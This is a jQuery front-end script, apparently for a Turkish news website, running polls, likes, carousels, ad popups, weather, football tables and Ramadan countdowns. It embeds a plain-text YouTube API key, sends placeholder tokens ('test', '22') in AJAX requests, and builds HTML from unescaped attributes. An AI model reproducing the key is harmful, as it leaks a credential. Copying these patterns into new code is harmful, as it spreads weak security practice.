  $('.tarih-degistir').each(function(i, e) {
    var date = $(this).attr("data-date");
    $(this).html(moment(date).format("DD MMMM YYYY dddd HH:mm"));
  });

  $('.tarih-once').each(function(i, e) {
    var date = $(this).attr("data-date");
    $(this).html(moment(date).fromNow());
  });


  $('.dot-dot').each(function(i, e) {
    var dataH = $(this).data("height");
    $(this).dotdotdot({
      height: dataH
    });
  });


  $(".carousel.lazy").on("slide", function(e) {
    var lazy, current;
    current = $(e.relatedTarget).find("img[data-src]");
    lazy = $(e.relatedTarget).next('.item').find("img[data-src]");
    current.attr("src", current.data('src')).removeAttr("data-src");
    lazy.attr("src", lazy.data('src')).removeAttr("data-src");
  });

  if (youtube_ch != 0) {
    var youtube_key = "AIzaSyBWZxY0Y1px0OR8cg7cq-Efk_wx-JTd05Y",
      youtube_data = "https://www.googleapis.com/youtube/v3/channels?part=statistics&id=" + youtube_ch + "&key=" + youtube_key;
    $.ajax({
      type: 'GET',
      dataType: 'json',
      url: youtube_data,
      success: function(data) {
        var yotube_abone = data['items']['0']['statistics']['subscriberCount'];
        $('.hs-youtube-count').text(yotube_abone)
      }
    })
  }


  var flas_id = $('#flashaber').attr("data-flash");

  if ($.cookie(flas_id) !== 'kapali') {
    flashaber();
  }

  $('.hs-bn-close').click(function() {
    $.cookie(flas_id, 'kapali', {
      path: '/'
    });
    flashaber()
  });

  function flashaber() {
    $("#flashaber").toggleClass("visible");
  }

  if (popup_saat != '' && popup_saat > 0) {
    var date = new Date();
    var hours = popup_saat;
    date.setTime(date.getTime() + (60 * hours * 60 * 1000));

    var visited = $.cookie('modalads');
    if (visited != 'yes') {
      $('#modal-ads').modal('show');
      $.cookie('modalads', 'yes', {
        expires: date,
        path: '/'
      });
    }
  }


  if (iftara_kalan_sure > 0) {
    ramazan_kalan_sure(namaz_default);
  }

  /*
  var ie   = $.browser.msie;
  var vers = $.browser.version;
  */

  if (poll_voted) {
    anket_sonuclari(poll_voted);
  }
});

$('.video-js').bind('contextmenu', function() {
  return false;
});

$("div#player iframe,div#player object,div#player embed").each(
  function(index, elem) {
    'use strict';
    elem.setAttribute("width", "620");
    elem.setAttribute("height", "349");
  }
);

$(".alert").alert();

$('[data-toggle="tooltip"]').tooltip();

$('[data-toggle="popover"]').popover();

$(".carousel").carousel({
  interval: int_ayar,
  pause: "hover"
});

$('a[data-toggle="tab"]').on('shown', function(e) {
  $(this).css("background-color", $(this).data('bg'))
});

var headerOffset = $('.hs-nav-superb').offset();
$('.hs-nav-superb[data-spy="affix"]').affix({
  offset: {
    top: headerOffset.top
  }
}).on('affix.bs.affix, affixed.bs.affix', function() {
  $('body').addClass('hs-menu-affix-on');
}).on('affix-top.bs.affix, affixed-top.bs.affix', function() {
  $('body').removeClass('hs-menu-affix-on');
});

if (headerayar == "boxed") {
  var headerHeight = 10,
    headerFix = 10;
} else {
  var headerHeight = $('.hs-header-container').outerHeight(true),
    headerFix = 0;
  $('.reklam.dikey').css('top', headerHeight);
}
var footerHeight = $('.hs-footer-container').innerHeight();
$('.reklam.dikey[data-spy="affix"]').affix({
  offset: {
    top: headerHeight,
    bottom: footerHeight
  }
}).on('affix.bs.affix', function() {
  $(this).css({
    width: $(this).outerWidth()
  });
}).on('affix-top.bs.affix', function() {
  $(this).css({
    'top': (headerHeight - headerFix)
  });
}).on('affix-bottom.bs.affix', function() {
  $(this).css('bottom', 'auto');
});

$(".add-first > *:first-child").addClass("first");

$(".add-last > *:last-child").addClass("last");

$(".carousel-hover").find("li").each(function() {
  $(this).hover(function() {
    var e = $(this),
      t, n = $(e.attr("data-target") || (t = e.attr("href")) && t.replace(/.*(?=#[^\s]+$)/, "")),
      r = $.extend({}, n.data(), e.data()),
      i;
    n.carousel(r);
    if (i = e.attr("data-slide-to")) {
      n.data("carousel").pause().to(i)
    }
  })
});

(function($) {
  $.fn.nav = function() {

    this.each(function() {

      var hl = $(this),
        hw = hl.width() / 3,
        hh = hl.height() - 32,
        hi = false;
      hl.mousemove(function(e) {
        ho = hl.offset(),
          hx = e.pageX - ho.left,
          hy = e.pageY - ho.top,
          hx < hw && hy < hh && hl.addClass("hover-left"),
          hx > hw + hw && hy < hh && hl.addClass("hover-right"),
          hx > hw && hx < hw + hw && hl.removeClass("hover-right hover-left"),
          hy > hh && hl.removeClass("hover-right hover-left");
      }).mouseover(function(e) {
        if (hi) {
          clearTimeout(hi);
        }
      }).mouseout(function(e) {
        hi = setTimeout(function() {
          hl.removeClass("hover-right hover-left");
        }, 400);
      });


    });
  };

}(jQuery));

$(".carousel-nav").nav();

$(".hs-daily-container").hover(function() {
  $(this).find('.hs-badge').addClass('animated fadeOutLeft');
}, function() {
  $(this).find('.hs-badge').removeClass('fadeOutLeft').addClass('fadeInLeft');
});

$(function() {
  var i = $('div.ilanresim').size() + 1;
  $('a#add').click(function() {
    if (i < 9) {
      $('<input type="file" name="resim[]" id="resim' + i + '" class="input"/>').appendTo('#inputs');
      i++;
    } else {
      alert("En fazla 8 ilan resmi ekleyebilirsiniz");
    }
    return false;
  });
  $('a#remove').click(function() {
    if (i > 1) {
      $('#inputs input:last').remove();
      i--;
    }
    return false;
  });
});




function ustMenuKapat() {
  $(".kategori a").removeClass('alt');
  $("#katicerik, .katelement").hide()
}

function hava_durumu(sehir, kacgunluk) {

  if (!kacgunluk) {
    var kacgunluk = 1;
  }
  var url = theme_path + "ajax/hava.php?sehir=" + sehir + "&gun=" + kacgunluk;

  $.ajax({
    type: "POST",
    url: url,
    data: "token=22",
    success: function(msg) {
      $(".header-top-weather .degree").html(msg);
    }
  });
}

function oyla(id) {
  var secili = $("input[name=OY" + id + "]:checked").size();
  if (secili == 0) {
    $("#anket" + id + " .alert-warning").css({
      display: "block"
    });
  } else {

    $.ajax({
      type: "POST",
      url: site_url + ajax_url + "token.php",
      success: function(token) {

        $('#anket-form' + id).append('<input name="token" type="hidden" value="' + token + '" />');
        var keyword = $('#anket-form' + id).serialize();

        $.ajax({
          type: "POST",
          url: site_url + ajax_url + "anket_oyla.php?aid=" + id,
          data: keyword,
          success: function(sonuc) {
            if (sonuc == 'oylama_yapildi') {
              $("#anket" + id + " .alert-error").css({
                display: "block"
              });
            } else {
              anket_sonuclari(id);
            }
          }
        });


      }
    });


  }
}

function anket_sonuclari(id) {
  $("#anket" + id + " .hs-poll-options").load(theme_path + "ajax/anket_sonuclari.php?aid=" + id);
  $("#anket" + id + " .alert").each(function(i, e) {
    $(this).css("display", "none");
  });
}

function like(id, sayfa, tip) {
  if (tip == 1) {
    var _tip = 'dislike';
  } else {
    var _tip = 'like';
  }

  $.ajax({
    type: 'POST',
    url: site_url + '_ajax/' + sayfa,
    data: 'id=' + id,
    success: function(html_) {
      if (html_ == 'ip_var') {
        $('.like' + id).hide();
        $('.dislike' + id).attr('onclick', '').html('Daha önce bu yorumu oyladınız!');
      } else {
        $('abbr#wh_com' + _tip + id).html(html_);
      }
    }
  });
  return false;
}

function tebilisim(id, modul, page, count_format) {
  $.get(site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + modul + '&page=' + page + '&count_format=k', function(hit) {
    $(".hit-" + modul + id).text(hit);
    console.log(modul + " hit: " + hit);
  });
}

function equalHeight(group) {
  tallest = 0;
  group.each(function() {
    thisHeight = $(this).height();
    if (thisHeight > tallest) {
      tallest = thisHeight;
    }
  });
  group.height(tallest);
}

function shareFacebook(title, url) {
  window.open('https://www.facebook.com/sharer/sharer.php?s=100&p[title]=' + title + '&p[url]=' + url + '', 'sharer', 'toolbar=0,status=0,width=626,height=436');
}


function saat() {
  $('#saat').html(moment().format('D MMMM YYYY dddd HH:mm:ss'));
}

//setInterval(saat, 500);

function futbol(tur) {
  var url = site_url + ajax_url + "futbol.php?service=" + tur;
  var token = 'test';
  $.ajax({
    type: "POST",
    url: url,
    data: "token=" + token,
    success: function(msg) {
      if (tur == 'rapor') {
        $("body").append(msg);
      } else {
        $("div.futbol").html(msg);
      }
    }
  });
}

function futbol_amator(tur) {
  var url = site_url + ajax_url + "puandurumu.php?" + tur;
  var token = 'test';
  $.ajax({
    type: "POST",
    url: url,
    data: "token=" + token,
    success: function(msg) {
      $("div.futbol").html(msg);
    }
  });
}

function yorum_ekle(hid, tip) {
  var link = '';
  if (tip == 'haber') {
    link = theme_path + "ajax/yorum_ekle.php?hid=" + hid;
  } else if (tip == 'makale') {
    link = theme_path + "ajax/yorum_ekle.php?mid=" + hid;
  } else if (tip == 'roportaj') {
    link = theme_path + "ajax/yorum_ekle.php?rid=" + hid;
  } else if (tip == 'biyografi') {
    link = theme_path + "ajax/yorum_ekle.php?bid=" + hid;
  } else if (tip == 'album') {
    link = theme_path + "ajax/yorum_ekle.php?aid=" + hid;
  } else if (tip == 'video') {
    link = theme_path + "ajax/yorum_ekle.php?vid=" + hid;
  }
  $("#dialog").load(link).dialog('option', 'width', '650px').dialog('option', 'height', '350').dialog('option', 'title', 'Yorum Ekleyin!').dialog('open');
  return false;
}

function centerModal(url, w, h) {
  var myWindow;
  var left = parseInt((screen.availWidth / 2) - (w / 2));
  var top = parseInt((screen.availHeight / 2) - (h / 2));
  var windowFeatures = "width=" + w + ",height=" + h + ",status,scrollbars,resizable,left=" + left + ",top=" + top + "screenX=" + left + ",screenY=" + top;
  myWindow = window.open(url, "subWind", windowFeatures);
}

function buyuyen_SWF(w, h, rw, rh, swf, yon) {
  var left = '0px';
  var top = '0px';

  if (yon == "ver") {
    top = '-' + (rh - h) + 'px';
    left = '0px';
  } else if (yon == "hor") {
    top = '0px';
    left = '-' + (rw - w) + 'px';
  }

  document.write('<div style="width: ' + w + 'px; height: ' + h + 'px; position: relative; z-index: 9999; top: ' + top + '; left: ' + left + '">');
  document.write('<object style="position: absolute; left: 0px; top: 0px;" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="' + rw + 'px" height="' + rh + 'px">');
  document.write('<param name="movie" value="' + swf + '">');
  document.write('<param name="quality" value="high">');
  document.write('<param name="wmode" value="transparent">');
  document.write('<embed style="z-index: 9999;" src="' + swf + '" width="' + rw + '" height="' + rh + '" quality="high"  wmode="transparent" pluginspage="http://www.macromedia.com/shockwave/download/index.cgi?P1_Prod_Version=ShockwaveFlash" type="application/x-shockwave-flash"></embed>');
  document.write('</object>');
  document.write('</div>');
}

$(".hs-panel-league [data-toggle='tab']").click(function(e) {
  e.preventDefault();
  $(this).addClass('hs-hidden').siblings("a").removeClass('hs-hidden');
});

function goToByScroll(id) {
  id = id.replace("link", "");
  $('html,body').animate({
      scrollTop: $("#" + id).offset().top
    },
    'slow');
}

$(".scroll-link").click(function(e) {
  e.preventDefault();
  goToByScroll($(this).attr("id"));
});

function stopScrolling(e) {
  e.preventDefault();
  e.stopPropagation();
  return false;
}

function gazete_goster(id) {
  var w = 1130;
  var left = parseInt((screen.availWidth / 2) - (w / 2));
  pen = window.open("", "enlarged", "width=" + w + ",left=" + left + ",top=20,scrollbars=1,status=0,location=no");
  pen.document.open();
  pen.document.write("<html><img src=\"http://media.cdn.t24.com.tr/media/papers/full/" + id + ".jpg\" style=\"width:100%\" /></html>");
  pen.focus();
}

var timerRamadan;

function countdown(timer, day) {
  timer = moment(timer, 'HH:mm');
  timer = moment(timer).format('HH:mm');

  var startDateTime = moment();
  if (day == undefined) {
    var endDateTime = moment(timer + ':00', 'HH:mm:ss');
  } else {
    var endDateTime = moment(day + ' ' + timer + ':00');
  }


  var timeLeft = endDateTime.diff(startDateTime, 'milliseconds', true);
  var hours = Math.floor(moment.duration(timeLeft).asHours());
  endDateTime = endDateTime.subtract(hours, 'hours');
  timeLeft = endDateTime.diff(startDateTime, 'milliseconds', true);
  var minutes = Math.floor(moment.duration(timeLeft).asMinutes());
  endDateTime = endDateTime.subtract(minutes, 'minutes');
  timeLeft = endDateTime.diff(startDateTime, 'milliseconds', true);
  var seconds = Math.floor(moment.duration(timeLeft).asSeconds());

  if (hours > 0) {
    $('.imsak-saat .imsak-rakam').html(hours);
    $('.imsak-saat, .imsak-ayrac').show();
    $('.imsak-dakika').css("margin-left", 0);
  } else {
    $('.imsak-saat, .imsak-ayrac').hide();
    $('.imsak-dakika').css("margin-left", "40px");


  }
  $('.imsak-dakika .imsak-rakam').html(minutes);
}


function ramazan_kalan_sure(sehir) {

  var aksam, imsak;

  $.getJSON(site_url + 'cache/static/namaz_' + sehir + '.json', null, function(result) {

    aksam = moment(result.aksam, 'HH:mm');
    aksam = moment(aksam).format('HH:mm');

    imsak = moment(result.imsak, 'HH:mm');
    imsak = moment(imsak).format('HH:mm');


    clearInterval(timerRamadan);
    timerRamadan = setInterval(function() {
      if (moment().format('HH:mm') > '00:00' && moment().format('HH:mm') < imsak) {

        $('.imsak-ilk').html('SAHURA');
        $('.imsak-sayac').removeClass('imsak-gizle').addClass('imsak-goster');
        $('.iftar-vakti').removeClass('imsak-goster').addClass('imsak-gizle');
        countdown(imsak);

      } else if (moment().format('HH:mm') > aksam && moment().format('HH:mm') < '23:59') {

        $('.imsak-ilk').html('SAHURA');
        $('.imsak-sayac').removeClass('imsak-gizle').addClass('imsak-goster');
        $('.iftar-vakti').removeClass('imsak-goster').addClass('imsak-gizle');
        countdown(imsak, moment().add(1, 'day').format('YYYY-MM-DD'));
      } else if (moment().format('HH:mm') > imsak && moment().format('HH:mm') < aksam) {
        $('.imsak-ilk').html('İFTARA');
        countdown(aksam);
      } else if (moment().format('HH:mm') == aksam) {
        $('.imsak-sayac').removeClass('imsak-goster').addClass('imsak-gizle');
        $('.iftar-vakti').removeClass('imsak-gizle').addClass('imsak-goster');
      } else if (moment().format('HH:mm') == imsak) {
        $('.imsak-sayac').removeClass('imsak-goster').addClass('imsak-gizle');
        $('.iftar-vakti').removeClass('imsak-gizle').addClass('imsak-goster').html('Sahur Vakti');
      }


    }, 1000);
  });
}

$(".hs-box-swap .hs-item").hover(function() {
  var cat = $(this).attr('data-hscat'),
    catdiv = $('.hs-box-swap[data-cat="' + cat + '"]');
  id = $(this).attr('data-hsid'),
    hta = $(this).attr('data-hsurl'),
    img = $(this).attr('data-hsimg'),
    title = $(this).attr('data-hstitle'),
    spot = $(this).attr('data-hssum'),
    content = '<div data-hsm="haberler" data-hsid="' + id + '" class="hs-item hs-item-big">\n\n' +
    '<a href="' + hta + '" title="' + title + '" target="_blank">\n\n' +
    '<div class="hs-item-content">\n\n' +
    '<div class="hs-item-img"><img src="' + img + '" alt="' + title + '"></div>\n\n' +
    '<div class="hs-item-title hs-title-font-3 hs-font-bold">' + title + '</div>\n\n' +
    '<div class="hs-item-summary">' + spot + '</div>\n\n' +
    '</div>\n\n' +
    '</a>\n\n' +
    '</div>\n';

  if (catdiv.find('.hs-content-area').attr('data-id') !== id) {
    catdiv.find('.hs-content-area').attr('data-id', id).html(content);
  }

});
